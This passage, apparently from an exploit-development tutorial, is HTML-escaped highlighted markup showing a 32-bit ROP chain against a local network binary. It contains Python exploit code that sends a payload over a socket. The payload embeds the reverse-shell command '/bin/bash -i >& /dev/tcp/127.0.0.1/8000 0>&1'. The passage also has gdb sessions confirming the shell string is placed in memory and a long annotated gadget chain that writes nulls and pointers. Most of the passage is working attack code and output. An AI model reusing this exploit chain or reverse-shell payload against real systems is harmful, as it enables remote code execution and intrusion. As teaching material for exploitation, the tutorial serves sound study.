class=\"c1\"\u003e# 1000 - current size of the payload from the second ROP gadget\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;////bin/bash\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e+\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;-c\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;/bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbb\\xbb\\xbb\\xbb\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pointer to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xcc\\xcc\\xcc\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pointer to -c\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xdd\\xdd\\xdd\\xdd\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pointer to args\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# create the tcp socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eSOCK_STREAM\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# connect to 127.0.0.1 port 9999\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003econnect\u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;127.0.0.1\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"mi\"\u003e9999\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# send our payload\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esend\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003epayload\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# close the socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eclose\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWhen we test this we want to break at \u003cstrong\u003e0x08083f21\u003c/strong\u003e, but there are 3 times we are using this gadget so we should continue through the first 2 and then check the values:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edelete 2\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ebreak *0x08083f21\u003c/span\u003e\n\u003cspan class=\"go\"\u003eBreakpoint 3 at 0x8083f21\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003erun\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThe program being debugged has been started already.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStart it from the beginning? (y or n) y\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7a4: 0x080a8576  0xaaaaaaaa  0x08057b7e  0xaaaaaa9e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7b4: 0x080748fc  0xeeeeeeee  0xeeeeeeee  0x080535be\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7c4: 0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8083f21 \u0026lt;_dl_get_tls_static_info+17\u0026gt;:  mov    DWORD PTR [edx],eax\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 3, 0x08083f21 in _dl_get_tls_static_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffeb80\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003econtinue\u003c/span\u003e\n\u003cspan class=\"go\"\u003eContinuing.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7f4: 0x0807abcc  0x0804dca2  0xeeeeeeee  0x080a8576\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe804: 0xaaaaaaaa  0x08057b7e  0xaaaaaa62  0x080748fc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe814: 0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8083f21 \u0026lt;_dl_get_tls_static_info+17\u0026gt;:  mov    DWORD PTR [edx],eax\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 3, 0x08083f21 in _dl_get_tls_static_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffeb74\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003econtinue\u003c/span\u003e\n\u003cspan class=\"go\"\u003eContinuing.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe83c: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe84c: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe85c: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8083f21 \u0026lt;_dl_get_tls_static_info+17\u0026gt;:  mov    DWORD PTR [edx],eax\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 3, 0x08083f21 in _dl_get_tls_static_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffeb74\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0xbfffeb2c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffeb74\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb74: 0x00000000\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe83c: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe84c: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe85c: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8083f23 \u0026lt;_dl_get_tls_static_info+19\u0026gt;:  ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08083f23 in _dl_get_tls_static_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffeb74\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0xbfffeb2c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffeb74\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb74: 0xbfffeb2c\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/s 0xbfffeb2c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb2c:  \u0026quot;////bin/bash\\377\\377\\377\\377\\377\\377-c\\377\\377\\377\\377/bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\\377\\377\\377\\377,\\353\\377\\277\\314\\314\\314\\314\\335\\335\\335\u0026quot;, \u0026lt;incomplete sequence \\335\u0026gt;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eClearly we can see that we have written the correct address to the pointer and it now points to the correct string.\u003c/p\u003e\n\u003cp\u003eThe reason we have the rest of the stuff there is because the examine command (\u003ccode\u003ex\u003c/code\u003e) in \u003cem\u003egdb\u003c/em\u003e when printing a string (\u003ccode\u003ex/s\u003c/code\u003e) stops when the first null is reached and we haven\u0027t changed the null termination to the end of the string yet.\u003c/p\u003e\n\u003ch3\u003eCalculating And Writing The Remaining Nulls\u003c/h3\u003e\n\u003cp\u003eWe should now go about writing the nulls to the relevant parts in our data, we still have 3 nulls to write, 1 to terminate each of the string arguments.\u003c/p\u003e\n\u003cp\u003eI will not walk through each of these because I will use the exact same method but it is important to test the exploit at regular intevals to ensure you aren\u0027t miscalculating any values because if you do that it will spoil the rest of the exploit.\u003c/p\u003e\n\u003cp\u003eIf it isn\u0027t obvious by now, what I\u0027m doing is using \u003cstrong\u003eedx\u003c/strong\u003e as a pointer to where I want to write, using \u003cstrong\u003eeax\u003c/strong\u003e and \u003cstrong\u003eebx\u003c/strong\u003e to work out the distance from the current value of \u003cstrong\u003eedx\u003c/strong\u003e to the next value, then calculating the address of the next value and finally moving that value into \u003cstrong\u003eedx\u003c/strong\u003e and writing zero to it.\u003c/p\u003e\n\u003cp\u003eHere are my notes updated to the point where all of the nulls have been set:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080525d0 : xchg eax, ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- edx contains address of 0x080525d0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- time to calculate the distance to the end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaa66a : (0xaaaaaaaa - (1000 + 88)) = distance to end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- eax contains the distance to the end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- eax contains the address of end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- write nulls to the end of our data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa9e : (0xaaaaaaaa - 12) = distance from edx to ////bin/bash pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to ////bin/bash pointer from edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains address of ////bin/bash pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0804dca2 : mov ecx, eax ; mov eax, dword ptr [eax] ; test eax, eax ; jne 0x804\u003c/span\u003e\n\u003cspan class=\"x\"\u003edca1 ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk value to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- ecx contains the address of ////bin/bash pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa62 : (0xaaaaaaaa - 72) = distance from edx to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to ////bin/bash from ecx/edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains address of ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- ////bin/bash pointer now contains the correct address of ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaa6 : (0xaaaaaaaa - 4) = distance from ////bin/bash pointer to nearest null termination\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to null termination of 3rd arg\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains address of null termination of 3rd arg\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- 3rd arg nulls now contain 4 nulls\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa7a : (0xaaaaaaaa - 48) = distance from edx to next nulls\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance from edx to -c nulls\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains address of -c nulls\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- -c nulls now contain 4 nulls\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaa2 : (0xaaaaaaaa - 8) = distance from edx to next nulls\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to the last nulls from edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains address of last nulls\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0805638b : mov edi, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- last nulls now contain 4 nulls\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e#################DATA##################\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e------------------------strings---------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x2f2f2f2f : ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x2f6e6962\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x68736162\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x632dffff : -c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan 